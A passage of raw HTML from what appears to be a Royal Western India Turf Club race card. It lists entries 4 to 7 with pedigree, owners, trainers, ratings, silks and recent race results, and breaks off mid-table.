<td class='alignLeft' colspan='2' style='border: 0px;'>Gusto[GB]-<a target="_blank" href="https://rwitc.com/new/foalRecords.php?mareName=Daffodils&damnat=">Daffodils</a></td>
<td class='alignRight' id='shoe' colspan='2' style='border: 0px;width:250px;text-align: right !important;'>[1] (TS)(CNB)(A)BFBSBB</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Stud: Bishan </td>
<td rowspan='4' colspan='1' style='border: 0px;'>
<img style='border:2px solid #11a14e;' class='alignRight' width='100' height='100' src='https://rwitc.com/colours/5117.jpg' />
</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Breeder: Bishan Stud &amp; Agricultural Farm </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Foaled: 2020-02-22 </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Rating: 73 (HRA 73 on 01/04/2024)</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>DW:</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Mr Niraj Tyagi and Mr Vikas Sachdeva rep. Blazing Saddles (PF)'s<br>b r 4yrs.</td>
<td style='border: 0px;text-align: right !important;'>(Prasanna Kumar P)</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'></td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'> White, blue stars, blue sleeves with white stars, blue cap with white stars </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: transparent;'></td>
<td class='alignRight view_perform' id='178_2' colspan='3' style='border: 0px;     cursor: pointer;'><a class='view_runs'>View Runs</a></td>
</tr>
</table>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr id='performance_178_2' style='display:none;' >
<td colspan='11' style='border: 0px;'>
<br>
<table class='table table-bordered' style='padding:0px 30px 0px 30px;background:#ffffff!important;padding-top:0px!important'>
<col />
<tr>
<td style='border: 0px;'>
<tr style='color:unset !important;' class='perform_head'>
<td style='color:unset !important;'>DATE</td>
<td style='color:unset !important;'>RACENO</td>
<td style='color:unset !important;'>JOCKEY</td>
<td style='color:unset !important;'>CLASS</td>
<td style='color:unset !important;'>DISTANCE</td>
<td style='color:unset !important;'>WEIGHT</td>
<td style='color:unset !important;'>PLACING</td>
<td style='color:unset !important;'>TIME</td>
<td style='color:unset !important;'>VIDEO</td>
</tr>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr>
<td colspan='11' style='border: 0px;'>
<br>
<table class='infoTable' style='margin: 0px;padding:20px;box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);background:#cdced3!important;'>
<tr>
<td style='border: 0px;'>
<table class='infoTable' border='0' align='left'  cellspacing='0' cellpadding='0'>
<tr>
<td class='alignLeft' style='border: 0px;font-size:14px!important'>
<span class='horse_number_class' style='font-size: 16px; font-weight: bold;color: black;'>4. </span>
<b><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=18151&as_values=CHARLIE&q=get-profile">CHARLIE</a></b>
</td>
<td class='alignLeft' style='border: 0px;'>57. kg</td>
<td class='alignRight' style='border: 0px;'>Wdrn</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Planetaire[GB]-<a target="_blank" href="https://rwitc.com/new/foalRecords.php?mareName=Miracle of Love&damnat=">Miracle of Love</a></td>
<td class='alignRight' id='shoe' colspan='2' style='border: 0px;width:250px;text-align: right !important;'>(TS)(CNB)(A)BFBS-</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Stud: Sohna </td>
<td rowspan='4' colspan='1' style='border: 0px;'>
<img style='border:2px solid #11a14e;' class='alignRight' width='100' height='100' src='https://rwitc.com/colours/2894.jpg' />
</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Breeder: Sohna Stud Farm Private Limited </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Foaled: 2018-03-24 </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Rating: 70 (HRA 71 on 01/04/2023)</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>DW:[16]3</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Mr Peter Deubet & Mrs Farzin V. Gaekwad's<br>dk b h 6yrs.</td>
<td style='border: 0px;text-align: right !important;'>(Vinesh)</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>142d[14]</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>Green and yellow stripes, green sleeves, yellow arm bands, quartered cap</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: transparent;'></td>
<td class='alignRight view_perform' id='178_3' colspan='3' style='border: 0px;     cursor: pointer;'><a class='view_runs'>View Runs</a></td>
</tr>
</table>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr id='performance_178_3' style='display:none;' >
<td colspan='11' style='border: 0px;'>
<br>
<table class='table table-bordered' style='padding:0px 30px 0px 30px;background:#ffffff!important;padding-top:0px!important'>
<col />
<tr>
<td style='border: 0px;'>
<tr style='color:unset !important;' class='perform_head'>
<td style='color:unset !important;'>DATE</td>
<td style='color:unset !important;'>RACENO</td>
<td style='color:unset !important;'>JOCKEY</td>
<td style='color:unset !important;'>CLASS</td>
<td style='color:unset !important;'>DISTANCE</td>
<td style='color:unset !important;'>WEIGHT</td>
<td style='color:unset !important;'>PLACING</td>
<td style='color:unset !important;'>TIME</td>
<td style='color:unset !important;'>VIDEO</td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>10-03-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=18151&racedate=2024-03-10&raceno=142&q=result" target="_blank">142</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>S. Saba</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>60-86</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>51.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>4</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:23:306</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=10032024&rno=6'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>15-10-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=18151&racedate=2023-10-15&raceno=119&q=result" target="_blank">119</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Bhawani Singh</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>60-86</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1600 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>56.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>8</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:38:209</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=15102023&rno=7'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>15-08-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=18151&racedate=2023-08-15&raceno=40&q=result" target="_blank">40</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Bhawani Singh</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>60-86</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>54.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>WDRN</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>0:00:000</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=15082023&rno=3'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>01-04-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=18151&racedate=2023-04-01&raceno=165&q=result" target="_blank">165</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Bhawani Singh</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>40-66</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1600 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>58.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>1</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:35:659</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=01042023&rno=3'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>12-03-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=18151&racedate=2023-03-12&raceno=137&q=result" target="_blank">137</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>P. S. Chouhan</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>40-66</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1600 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>52.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>1</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:36:504</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=12032023&rno=1'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr>
<td colspan='11' style='border: 0px;'>
<br>
<table class='infoTable' style='margin: 0px;padding:20px;box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);background:#cdced3!important;'>
<tr>
<td style='border: 0px;'>
<table class='infoTable' border='0' align='left'  cellspacing='0' cellpadding='0'>
<tr>
<td class='alignLeft' style='border: 0px;font-size:14px!important'>
<span class='horse_number_class' style='font-size: 16px; font-weight: bold;color: black;'>5. </span>
<b><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69631&as_values=VINCENT%20VAN%20GOGH&q=get-profile">VINCENT VAN GOGH</a></b>
</td>
<td class='alignLeft' style='border: 0px;'>56. kg</td>
<td class='alignRight' style='border: 0px;'>H. M. Akshay</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Multidimensional[IRE]-<a target="_blank" href="https://rwitc.com/new/foalRecords.php?mareName=Irises&damnat=">Irises</a></td>
<td class='alignRight' id='shoe' colspan='2' style='border: 0px;width:250px;text-align: right !important;'>[4] (TS)(CNB)(A)--ACF</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Stud: Usha </td>
<td rowspan='4' colspan='1' style='border: 0px;'>
<img style='border:2px solid #11a14e;' class='alignRight' width='100' height='100' src='https://rwitc.com/colours/1816.jpg' />
</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Breeder: Usha Stud &amp; Agricultural Farms Private Limited </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Foaled: 2019-04-22 </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Rating: 68 (HRA 68 on 09/10/2022)</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>DW:[14]1, [16]2</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Mr Kishore P. Rungta, Mr Gautam Lala rep. Gainsville Stud & Agl Farm P.L, Mr Dilip P. Goculdas rep. Poseidon Breeding Pvt Ltd, Mr Saleem Fazelbhoy, Mr Jiyaji Bhosale & Mr Adhirajsingh Jodha's<br>b g 5yrs.</td>
<td style='border: 0px;text-align: right !important;'>(Adhirajsingh Jodha)</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>10a[16],36d[20],67a[16],124d[16],151b[20]</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'> Dark blue, gold stars </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: transparent;'></td>
<td class='alignRight view_perform' id='178_4' colspan='3' style='border: 0px;     cursor: pointer;'><a class='view_runs'>View Runs</a></td>
</tr>
</table>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr id='performance_178_4' style='display:none;' >
<td colspan='11' style='border: 0px;'>
<br>
<table class='table table-bordered' style='padding:0px 30px 0px 30px;background:#ffffff!important;padding-top:0px!important'>
<col />
<tr>
<td style='border: 0px;'>
<tr style='color:unset !important;' class='perform_head'>
<td style='color:unset !important;'>DATE</td>
<td style='color:unset !important;'>RACENO</td>
<td style='color:unset !important;'>JOCKEY</td>
<td style='color:unset !important;'>CLASS</td>
<td style='color:unset !important;'>DISTANCE</td>
<td style='color:unset !important;'>WEIGHT</td>
<td style='color:unset !important;'>PLACING</td>
<td style='color:unset !important;'>TIME</td>
<td style='color:unset !important;'>VIDEO</td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>17-03-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69631&racedate=2024-03-17&raceno=151&q=result" target="_blank">151</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>P. Trevor</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>60-86</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>2000 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>54.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>2</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>2:00:846</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=17032024&rno=1'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>25-02-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69631&racedate=2024-02-25&raceno=124&q=result" target="_blank">124</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>P. S. Chouhan</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>60-86</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1600 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>54.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>4</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:36:287</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=25022024&rno=3'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>14-01-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69631&racedate=2024-01-14&raceno=67&q=result" target="_blank">67</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>P. S. Chouhan</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>40-66</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1600 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>58.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>1</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:37:427</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=14012024&rno=3'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>24-12-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69631&racedate=2023-12-24&raceno=36&q=result" target="_blank">36</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>H. M. Akshay</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>40-66</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>2000 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>57.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>4</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>2:02:169</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=24122023&rno=2'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>30-11-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69631&racedate=2023-11-30&raceno=10&q=result" target="_blank">10</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>H. M. Akshay</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>40-66</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1600 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>52.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>1</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:37:465</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=30112023&rno=4'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr>
<td colspan='11' style='border: 0px;'>
<br>
<table class='infoTable' style='margin: 0px;padding:20px;box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);background:#cdced3!important;'>
<tr>
<td style='border: 0px;'>
<table class='infoTable' border='0' align='left'  cellspacing='0' cellpadding='0'>
<tr>
<td class='alignLeft' style='border: 0px;font-size:14px!important'>
<span class='horse_number_class' style='font-size: 16px; font-weight: bold;color: black;'>6. </span>
<b><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69732&as_values=ALPINE%20STAR&q=get-profile">ALPINE STAR</a></b>
</td>
<td class='alignLeft' style='border: 0px;'>55.5 kg</td>
<td class='alignRight' style='border: 0px;'>Mustakim Alam</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Surfrider[IRE]-<a target="_blank" href="https://rwitc.com/new/foalRecords.php?mareName=Snowing&damnat=">Snowing</a></td>
<td class='alignRight' id='shoe' colspan='2' style='border: 0px;width:250px;text-align: right !important;'>[8] (TS)(A)--BB</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Stud: Ruia </td>
<td rowspan='4' colspan='1' style='border: 0px;'>
<img style='border:2px solid #11a14e;' class='alignRight' width='100' height='100' src='https://rwitc.com/colours/85.jpg' />
</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Breeder: Ruia Stud Farms Private Limited </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Foaled: 2019-03-24 </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Rating: 67 (HRA 67 on 10/03/2024)</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>DW:[12]1, [14]2, [16]1, [20]1</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Begum Shaherbanoo Husain Lagad & Mrs Saira Kapasi's<br>gr g 5yrs.</td>
<td style='border: 0px;text-align: right !important;'>(Narendra Lagad)</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>25[14],36[20],61a[14],95[14],114a[16],124c[16],142b[14]</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>Red, gold braids, sleeves &amp; collar, red cuffs, hooped cap</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: transparent;'></td>
<td class='alignRight view_perform' id='178_5' colspan='3' style='border: 0px;     cursor: pointer;'><a class='view_runs'>View Runs</a></td>
</tr>
</table>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr id='performance_178_5' style='display:none;' >
<td colspan='11' style='border: 0px;'>
<br>
<table class='table table-bordered' style='padding:0px 30px 0px 30px;background:#ffffff!important;padding-top:0px!important'>
<col />
<tr>
<td style='border: 0px;'>
<tr style='color:unset !important;' class='perform_head'>
<td style='color:unset !important;'>DATE</td>
<td style='color:unset !important;'>RACENO</td>
<td style='color:unset !important;'>JOCKEY</td>
<td style='color:unset !important;'>CLASS</td>
<td style='color:unset !important;'>DISTANCE</td>
<td style='color:unset !important;'>WEIGHT</td>
<td style='color:unset !important;'>PLACING</td>
<td style='color:unset !important;'>TIME</td>
<td style='color:unset !important;'>VIDEO</td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>10-03-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69732&racedate=2024-03-10&raceno=142&q=result" target="_blank">142</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Mustakim Alam</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>60-86</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>54.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>2</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:23:044</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=10032024&rno=6'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>25-02-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69732&racedate=2024-02-25&raceno=124&q=result" target="_blank">124</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Mustakim Alam</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>60-86</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1600 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>53.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>3</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:36:212</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=25022024&rno=3'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>18-02-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69732&racedate=2024-02-18&raceno=114&q=result" target="_blank">114</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Mustakim Alam</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>40-66</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1600 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>56.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>1</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:37:548</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=18022024&rno=1'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>03-02-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69732&racedate=2024-02-03&raceno=95&q=result" target="_blank">95</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>A. K. Aniket</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>40-66</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>54.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>6</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:23:024</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=03022024&rno=8'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>11-01-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69732&racedate=2024-01-11&raceno=61&q=result" target="_blank">61</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Mustakim Alam</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>40-66</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>55.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>1</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:23:518</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=11012024&rno=4'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr>
<td colspan='11' style='border: 0px;'>
<br>
<table class='infoTable' style='margin: 0px;padding:20px;box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);background:#cdced3!important;'>
<tr>
<td style='border: 0px;'>
<table class='infoTable' border='0' align='left'  cellspacing='0' cellpadding='0'>
<tr>
<td class='alignLeft' style='border: 0px;font-size:14px!important'>
<span class='horse_number_class' style='font-size: 16px; font-weight: bold;color: black;'>7. </span>
<b><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=17988&as_values=RAMBLER&q=get-profile">RAMBLER</a></b>
</td>
<td class='alignLeft' style='border: 0px;'>55.5 kg</td>
<td class='alignRight' style='border: 0px;'>C. S. Jodha</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Leitir Mor[IRE]-<a target="_blank" href="https://rwitc.com/new/foalRecords.php?mareName=Stravella&damnat=IRE">Stravella[IRE]</a></td>
<td class='alignRight' id='shoe' colspan='2' style='border: 0px;width:250px;text-align: right !important;'>[3] (A)---</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Stud: Poonawalla Astonish </td>
<td rowspan='4' colspan='1' style='border: 0px;'>
<img style='border:2px solid #11a14e;' class='alignRight' width='100' height='100' src='https://rwitc.com/colours/4062.jpg' />
</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Breeder: Poonawalla Astonish Stud Private Limited </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Foaled: 2017-03-29 </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Rating: 67 (HRA 70 on 06/01/2023)</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>DW:[12]2, [14]4</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Mr Jaydev M. Mody rep. J. M. Livestock Pvt Ltd's<br>b g 7yrs.</td>
<td style='border: 0px;text-align: right !important;'>(Shazaan Shah)</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>9[14],39[12],60e[16],95c[14],124[16]</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>Gold, red epaulettes and cap</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: transparent;'></td>
<td class='alignRight view_perform' id='178_6' colspan='3' style='border: 0px;     cursor: pointer;'><a class='view_runs'>View Runs</a></td>
</tr>
</table>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr id='performance_178_6' style='display:none;' >
<td colspan='11' style='border: 0px;'>
<br>
<table class='table table-bordered' style='padding:0px 30px 0px 30px;background:#ffffff!important;padding-top:0px!important'>
<col />
<tr>
<td style='border: 0px;'>
<tr style='color:unset !important;' class='perform_head'>
<td style='color:unset !important;'>DATE</td>
<td style='color:unset !important;'>RACENO</td>
<td style='color:unset !important;'>JOCKEY</td>
<td style='color:unset !important;'>CLASS</td>
<td style='color:unset !important;'>DISTANCE</td>
<td style='color:unset !important;'>WEIGHT</td>
<td style='color:unset !important;'>PLACING</td>
<td style='color:unset !important;'>TIME</td>
<td style='color:unset !important;'>VIDEO</td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>25-02-2024</td>
